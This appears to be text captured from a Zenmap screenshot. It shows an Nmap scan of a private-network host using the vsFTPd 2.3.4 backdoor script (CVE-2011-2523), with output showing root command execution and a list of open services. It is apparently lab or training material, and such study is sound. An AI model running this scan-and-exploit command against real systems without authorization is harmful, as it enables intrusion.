 Zenmap
×
Scan Tools Profile Help
Target: 192.168.0.10 Profile: Quick scan Scan Cancel
Command: nmap -T4 -F --script ftp-vsftpd-backdoor 192.168.0.10
Hosts Services
Nmap Output Ports / Hosts Topology Host Details Scans
OS Host
192.168.0.10
nmap -T4 -F --script ftp-vsftpd-backdoor 192.168.0.10 Details
Starting Nmap 7.80 ( https://nmap.org ) at 2022-04-19 18:18 PDT
Nmap scan report for 192.168.0.10
Host is up (0.021s latency).
Not shown: 82 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/
vsftpd_234_backdoor.rb
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://www.securityfocus.com/bid/48539
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
111/tcp  open  rpcbind
Filter Hosts